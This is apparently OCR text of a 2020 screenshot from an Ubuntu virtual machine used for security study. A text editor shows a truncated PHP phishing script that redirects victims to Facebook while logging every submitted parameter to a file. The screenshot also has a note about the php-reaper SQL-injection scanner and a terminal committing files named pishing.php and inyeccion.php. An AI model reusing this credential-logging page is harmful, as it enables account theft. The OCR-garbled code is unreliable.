 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home
Ubuntu 64-bit
Terminal
6:31 PM
codigos.txt (AV /media/adrian/AV) - gedit
Open
Save
<?php
header("Location: http://www.Faceb
$handle = fopen("yaeresmio.txt", "
foreach($_GET as $variable => $val
fwrite($handle, $variable)
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
frité($ande, "\r\n");
fclose($handle);
exit
?>
git escannear sql inyecccion
git clone https://github.com/emanuil/php-reaper.git
php php-reaper -d directory_with_php_files
php php-reaper -f single_file.php
Plain Text
Tab Width: 8
Ln 79, Col 1
INS
root@ubuntu: /home/seguridad
root@ubuntu:/home/seguridad# ls
inyeccion2.php inyeccion.php pishing.php programa.c README.md
root@ubuntu:/home/seguridad# git add -A
root@ubuntu:/home/seguridad# git commit -m "codigos subidos"
[master 597f1fd] codigos subidos
3 files changed, 137 insertions(+)
create mode 100644 inyeccion.php
create mode 100644 inyeccion2.php
create mode 100644 pishing.php
root@ubuntu:/home/seguridad#
stm
cacei
m Volume
rmation
VIDEOS
ve.bat
freeSSHd.exe
m Volume
mation.lnk
tabla.docx
09.tmp
“codigos.txt” selected (2.1 kB)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar en la web y en Windows
20:31
05/04/2020